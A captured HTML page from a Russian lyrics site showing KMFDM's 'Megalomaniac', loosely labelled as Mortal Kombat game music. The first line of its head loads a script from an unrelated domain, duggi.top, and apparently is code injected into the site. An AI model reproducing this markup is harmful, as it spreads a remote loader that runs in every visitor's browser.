

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--1-jtbamitmpced.xn--p1ai/%d1%81%d0%bb%d0%be%d0%b2%d0%b0/%d0%bc%d0%be%d1%80%d1%82%d0%b0%d0%bb-%d0%ba%d0%be%d0%bc%d0%b1%d0%b0%d1%82_%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b0-%d0%b8%d0%b7-%d0%b8%d0%b3%d1%80%d1%8b
body_size: 6746
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=heyggnzygm5ha3ddf4zdemru" async></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни Мортал комбат - Музыка из игры. Слова и стихи песни | песня из мортал комбат со словами</title>
	<meta name="description" content="Текст, слова песни Мортал комбат - Музыка из игры">
	<meta name="keywords" content="текст Музыка из игры, Мортал комбат, текст песни, слова">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/form.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/js/custom.js'></script>
	
	<link rel="alternate" type="application/rss+xml" href="https://xn--1-jtbamitmpced.xn--p1ai/rss">
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-6">
						<a href="https://xn--1-jtbamitmpced.xn--p1ai/"><img src="https://xn--1-jtbamitmpced.xn--p1ai/themes/sound/images/logo.png"></a>
					</div>
					<div class="col-sm-6">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://xn--1-jtbamitmpced.xn--p1ai/search.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:16,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Yandex Site Search #3886480&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3886480,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#ffcce6&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3886480"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/стихи">Стихи</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--1-jtbamitmpced.xn--p1ai/всеисполнители">Все исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Текст песни <a href="../%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/%d0%bc%d0%be%d1%80%d1%82%d0%b0%d0%bb-%d0%ba%d0%be%d0%bc%d0%b1%d0%b0%d1%82" >Мортал комбат</a> - Музыка из игры</h1>
		
				
		
	</header>
	<div class="entry-content">
		
		<p></p>
		
		
		<div class="row">
			
			<div class="col-sm-6">

				
									<p>Die wunder dieser welt werden dir geschenkt<br />
Glück ist nicht käuflich sehnsucht bleibt unerreicht<br />
Preisrätsel winken nimmersatt<br />
Kein mitleid für die mehrheit<br />
<br />
Nihilistic mystics<br />
Apostolic Alcoholics<br />
Messianic Manics<br />
Cataclysmic and Prolific<br />
<br />
In the age of super-boredom<br />
Hype and mediocrity<br />
Celebrate relentlessness<br />
Menace to society<br />
<br />
This is counter-culture from the underground<br />
Eternal revolution this is our sound<br />
KMFDM better than the best<br />
Megalomaniacal and harder than the rest<br />
<br />
Refuse is our inspiration<br />
Terrorism our trade<br />
Sabotage and piracy<br />
Chaos our mental state<br />
<br />
Mesmerizing festering<br />
Intended for the faint of heart<br />
Cultish and Anthemic<br />
Until death us do part<br />
<br />
This is counter-culture from the underground<br />
Eternal revolution this is our sound<br />
KMFDM better than the best<br />
Megalomaniacal and harder than the rest<br />
<br />
Wenn der untergrund bebt ist die ordnung erschüttert<br />
Der verrat an der seele macht leben ungesund<br />
Mit unschlagbaren reimen werden wir uns vertreiben<br />
Die zeit der langen weile bis zum grossen bums<br />
<br />
Like a fiendish tropic virus<br />
Spitting bile at all you whores<br />
Razor-sharp tongue-in-cheek<br />
Poking in your open sores<br />
<br />
A wolf in sheep's clothing<br />
The ultimate disgrace<br />
Wrapped up as a gift of god<br />
Exploding in your face<br />
<br />
This is counter-culture from the underground<br />
Eternal revolution this is our sound<br />
KMFDM better than the best<br />
Megalomaniacal and harder than the rest<br />
<br />
Refuse is our inspiration<br />
Terrorism our trade<br />
Sabotage and piracy<br />
Chaos our mental state<br />
<br />
In the age of super-boredom<br />
Hype and mediocrity<br />
Celebrate relentlessness<br />
Menace to society<br />
<br />
This is counter-culture from the underground<br />
Eternal revolution this is our sound<br />
KMFDM better than the best<br />
Megalomaniacal and harder than the rest</p>
							</div>
			
			<div class="col-sm-6">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/m/o/r/mortal_kombat_muzika_iz_igri.jpg" title="Музыка из игры" alt="Мортал комбат - Музыка из игры" style="width:305px;margin:20px 0 18px;"/>
								

	
		
			</div>
		</div>
		
			</div>
</article>

<div class="rel-box">
	<h3>Рекомендуем послушать</h3>
	<ul class="artists_list">
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/e/7/2/e7208d4b49950d6ef1b006b9ca483527.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%bc%d0%be%d1%80%d1%82%d0%b0%d0%bb-%d0%ba%d0%be%d0%bc%d0%b1%d0%b0%d1%82_%d1%81%d0%be%d0%bd%d1%8f">Мортал Комбат - Соня</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/e/c/fece9c66070a26b1246584705698a74d.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%bc%d0%be%d1%80%d1%82%d0%b0%d0%bb-%d0%ba%d0%be%d0%bc%d0%b1%d0%b0%d1%82-10_%d1%81%d0%ba%d0%be%d1%80%d0%bf%d0%b8%d0%be%d0%bd-vs-%d1%81%d0%b0%d0%b1-%d0%b7%d0%b8%d1%80%d0%be">Мортал комбат 10 - Скорпион vs Саб-зиро</a>
				
							</span>
		</li>
		</ul>
</div>

										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget">
			<h4 class="widget-title">Популярный тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%b3%d0%b0%d0%b7%d0%b0_%d1%87%d0%b0%d1%81%d1%82%d1%83%d1%88%d0%ba%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/a/8/4/a84e30ad59a58a8b07c67336848bcff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%b3%d0%b0%d0%b7%d0%b0_%d1%87%d0%b0%d1%81%d1%82%d1%83%d1%88%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Сектор Газа - Частушки</a>
			</li>
					<li style="display: table">
				<a href="%d0%b1%d0%be%d1%82%d0%b0-%d0%b1%d0%b5%d0%b9%d1%81%d0%b5%d0%bd%d0%be%d0%b2%d0%b0_%d0%b0%d0%b9-%d0%b4%d0%b8%d0%b4%d0%b0%d1%80%d0%bb%d1%8b-%d0%b0%d0%bd%d0%b0%d1%88%d1%8b%d0%bc" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/8/f/f8fcf89c3a6144a4de293fc236390a6b.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b1%d0%be%d1%82%d0%b0-%d0%b1%d0%b5%d0%b9%d1%81%d0%b5%d0%bd%d0%be%d0%b2%d0%b0_%d0%b0%d0%b9-%d0%b4%d0%b8%d0%b4%d0%b0%d1%80%d0%bb%d1%8b-%d0%b0%d0%bd%d0%b0%d1%88%d1%8b%d0%bc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Бота Бейсенова - Ай дидарлы анашым</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/каракат_кулыншагым-ай" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/d/a/dda40b0a7b39e03cc0e4229f0d775ff5.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/каракат_кулыншагым-ай" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Каракат - Кулыншагым ай</a>
			</li>
					<li style="display: table">
				<a href="%d1%81%d0%b0%d0%bb%d0%b0%d0%bc%d0%b0%d1%82-%d1%81%d0%b0%d0%b4%d1%8b%d0%ba%d0%be%d0%b2%d0%b0_%d0%be%d1%80%d1%83%d0%ba-%d0%b7%d0%b0%d1%80%d0%b3%d0%b0-%d0%ba%d0%b5%d1%82%d0%b5%d0%bb%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/5/b/75bb5824803850a4f8b69d57f6a488d9.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d1%81%d0%b0%d0%bb%d0%b0%d0%bc%d0%b0%d1%82-%d1%81%d0%b0%d0%b4%d1%8b%d0%ba%d0%be%d0%b2%d0%b0_%d0%be%d1%80%d1%83%d0%ba-%d0%b7%d0%b0%d1%80%d0%b3%d0%b0-%d0%ba%d0%b5%d1%82%d0%b5%d0%bb%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Саламат Садыкова - Орук зарга кетели</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/мариям-жагоркызы_дударай-песня-на-казахском-языке" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/f/b/7/fb7d9989cccf6c58a28be578f11b6517.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/мариям-жагоркызы_дударай-песня-на-казахском-языке" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мариям Жагоркызы - Дударай песня на казахском языке</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/жаксыбек-азамат_жаным-менин-балапаным" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/1/9/d190cc4ec668ddf64993414430da5e17.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/жаксыбек-азамат_жаным-менин-балапаным" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Жаксыбек Азамат - Жаным менин балапаным</a>
			</li>
					<li style="display: table">
				<a href="ninety-one_%d0%ba%d0%b0%d0%bb%d0%b0%d0%b9-%d0%ba%d0%b0%d1%80%d0%b0%d0%b9%d1%81%d1%8b%d0%bd" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/7/4/7/747a18fb796eb386dbd6ae0860cab350.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="ninety-one_%d0%ba%d0%b0%d0%bb%d0%b0%d0%b9-%d0%ba%d0%b0%d1%80%d0%b0%d0%b9%d1%81%d1%8b%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Ninety one - Калай карайсын</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/градусы_с-8-марта" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/7/8/d786d9570d2aef063bff665b169de6d7.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/градусы_с-8-марта" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Градусы - С 8 МАРТА</a>
			</li>
					<li style="display: table">
				<a href="%d1%83%d1%80%d0%bc%d0%b0%d1%82-%d0%b6%d1%83%d0%bc%d0%b0%d0%ba%d0%b0%d0%b4%d1%8b%d1%80%d0%be%d0%b2_%d0%b4%d0%be%d1%81-%d0%b4%d0%b5%d0%b1%d0%b5%d1%87%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/5/a/d5a2459026494f39bbc14552fa57d6cb.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d1%83%d1%80%d0%bc%d0%b0%d1%82-%d0%b6%d1%83%d0%bc%d0%b0%d0%ba%d0%b0%d0%b4%d1%8b%d1%80%d0%be%d0%b2_%d0%b4%d0%be%d1%81-%d0%b4%d0%b5%d0%b1%d0%b5%d1%87%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Урмат Жумакадыров - Дос дебечи</a>
			</li>
					<li style="display: table">
				<a href="%d0%bd%d0%b5-kurili_%d0%bd%d0%b5-%d1%81%d0%b1%d0%b8%d0%b2%d0%b0%d0%b9-%d1%81-%d0%bf%d1%83%d1%82%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/6/a/d6a9069a8e1288debbcb3653894412a0.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bd%d0%b5-kurili_%d0%bd%d0%b5-%d1%81%d0%b1%d0%b8%d0%b2%d0%b0%d0%b9-%d1%81-%d0%bf%d1%83%d1%82%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">НЕ.KURILI - Не сбивай с пути</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="%d0%bc%d0%be%d1%80%d1%82%d0%b0%d0%bb-%d0%ba%d0%be%d0%bc%d0%b1%d0%b0%d1%82_%d1%81%d0%be%d0%bd%d1%8f" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/e/7/2/e7208d4b49950d6ef1b006b9ca483527.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bc%d0%be%d1%80%d1%82%d0%b0%d0%bb-%d0%ba%d0%be%d0%bc%d0%b1%d0%b0%d1%82_%d1%81%d0%be%d0%bd%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мортал Комбат - Соня</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b5-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8_%d0%bf%d1%80%d0%be%d1%89%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%ba%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d1%8b%d0%b5-%d0%b3%d0%be%d1%80%d1%8b" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/8/a/4/8a442e9f052e6c4082e97676e23e7973.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b5-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8_%d0%bf%d1%80%d0%be%d1%89%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%ba%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d1%8b%d0%b5-%d0%b3%d0%be%d1%80%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">МОРСКИЕ ПЕСНИ - Прощайте, скалистые горы</a>
			</li>
					<li style="display: table">
				<a href="%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80-%d0%ba%d0%be%d1%80%d0%be%d0%bb%d1%91%d0%b2_%d0%b7%d0%b2%d1%91%d0%b7%d0%b4%d0%be%d1%87%d0%ba%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/1/e/f/1efa970807a97809c8dc296ed251fa46.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80-%d0%ba%d0%be%d1%80%d0%be%d0%bb%d1%91%d0%b2_%d0%b7%d0%b2%d1%91%d0%b7%d0%b4%d0%be%d1%87%d0%ba%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Виктор Королёв - Звёздочка</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%8c%d1%8f%d0%b2%d0%be%d0%bb%d1%8b-danata_%d0%b4%d0%b5%d0%b2%d1%83%d1%88%d0%ba%d0%b0-%d0%b1%d0%be%d0%b5%d1%86" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/b/8/2/b8246eb83b2e494dee87e7122f4250c4.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%8c%d1%8f%d0%b2%d0%be%d0%bb%d1%8b-danata_%d0%b4%d0%b5%d0%b2%d1%83%d1%88%d0%ba%d0%b0-%d0%b1%d0%be%d0%b5%d1%86" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Морские дьяволы Danata - девушка боец</a>
			</li>
					<li style="display: table">
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/ласковый-май_все-напрасно" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/b/0/f/b0ffc5b58345b6a97f5d21c36de51a91.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="https://xn--1-jtbamitmpced.xn--p1ai/слова/ласковый-май_все-напрасно" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Ласковый май - Все напрасно</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d0%bf%d0%b5%d1%85%d0%be%d1%82%d0%b0-%d1%81%d0%bf%d1%83%d1%82%d0%bd%d0%b8%d0%ba_%d0%b1%d0%b5%d0%bb%d1%8b%d0%b5-%d0%bc%d0%b5%d0%b4%d0%b2%d0%b5%d0%b4%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/d/6/7/d67e830985020b408712ba81c21fdd92.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d0%bf%d0%b5%d1%85%d0%be%d1%82%d0%b0-%d1%81%d0%bf%d1%83%d1%82%d0%bd%d0%b8%d0%ba_%d0%b1%d0%b5%d0%bb%d1%8b%d0%b5-%d0%bc%d0%b5%d0%b4%d0%b2%d0%b5%d0%b4%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Морская пехота - Спутник - Белые Медведи</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d0%b2%d0%be%d0%bb%d0%bd%d0%b0_%d0%be-%d1%87%d1%91%d0%bc-%d0%bf%d0%bb%d0%b0%d1%87%d1%83%d1%82-%d1%81%d0%b2%d0%b5%d1%87%d0%b8" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/0/2/b/02b963bcc4c87d7e740286b09ba9af6b.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d0%b2%d0%be%d0%bb%d0%bd%d0%b0_%d0%be-%d1%87%d1%91%d0%bc-%d0%bf%d0%bb%d0%b0%d1%87%d1%83%d1%82-%d1%81%d0%b2%d0%b5%d1%87%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">морская волна - о чём плачут свечи</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%be%d1%80%d0%be%d0%b7%d0%be%d0%b2%d0%b0-%d1%82%d0%b0%d1%82%d1%8c%d1%8f%d0%bd%d0%b0_%d0%b1%d0%b0%d0%b1%d0%b0-%d1%8f%d0%b3%d0%b0-%d0%ba%d0%be%d1%81%d1%82%d1%8f%d0%bd%d0%b0%d1%8f-%d0%bd%d0%be%d0%b3%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/2/b/3/2b3ba5e078e33399f511d81ff69143d3.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bc%d0%be%d1%80%d0%be%d0%b7%d0%be%d0%b2%d0%b0-%d1%82%d0%b0%d1%82%d1%8c%d1%8f%d0%bd%d0%b0_%d0%b1%d0%b0%d0%b1%d0%b0-%d1%8f%d0%b3%d0%b0-%d0%ba%d0%be%d1%81%d1%82%d1%8f%d0%bd%d0%b0%d1%8f-%d0%bd%d0%be%d0%b3%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Морозова Татьяна- - Баба-Яга костяная нога</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%be%d1%80%d0%be%d0%b7%d0%be%d0%b2%d0%b0-%d1%82%d0%b0%d1%82%d1%8c%d1%8f%d0%bd%d0%b0_%d0%b1%d0%b0%d0%b1%d0%ba%d0%b0-%d0%b5%d0%b6%d0%ba%d0%b0-%d0%b2%d1%8b%d0%b3%d0%bb%d1%8f%d0%bd%d0%b8-%d0%b2-%d0%be%d0%ba%d0%be%d1%88%d0%ba%d0%be" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/3/2/5/3250f1873b58a3ed237f3151bfa0ccc7.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%bc%d0%be%d1%80%d0%be%d0%b7%d0%be%d0%b2%d0%b0-%d1%82%d0%b0%d1%82%d1%8c%d1%8f%d0%bd%d0%b0_%d0%b1%d0%b0%d0%b1%d0%ba%d0%b0-%d0%b5%d0%b6%d0%ba%d0%b0-%d0%b2%d1%8b%d0%b3%d0%bb%d1%8f%d0%bd%d0%b8-%d0%b2-%d0%be%d0%ba%d0%be%d1%88%d0%ba%d0%be" style="display: table-cell;vertical-align: middle;padding-left: 10px;">МОРОЗОВА ТАТЬЯНА - Бабка Ежка, выгляни в окошко</a>
			</li>
					<li style="display: table">
				<a href="%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b0%d0%bd%d0%b4%d1%80-%d1%80%d0%be%d0%b7%d0%b5%d0%bd%d0%b1%d0%b0%d1%83%d0%bc_%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d0%b0%d1%8f-%d1%81%d1%82%d0%b5%d0%bd%d0%b0" style="display: table-cell;width: 70px;height: 70px;">
					<img src="https://xn--1-jtbamitmpced.xn--p1ai/uploads/images/e/b/4/eb40a5a6ba898c284220df4f32b9616e.jpg" style="width: 70px;height: 70px;" />
				</a>
				<a href="%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b0%d0%bd%d0%b4%d1%80-%d1%80%d0%be%d0%b7%d0%b5%d0%bd%d0%b1%d0%b0%d1%83%d0%bc_%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d0%b0%d1%8f-%d1%81%d1%82%d0%b5%d0%bd%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Александр Розенбаум - Красная Стена</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
													</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/V">V</a></span>
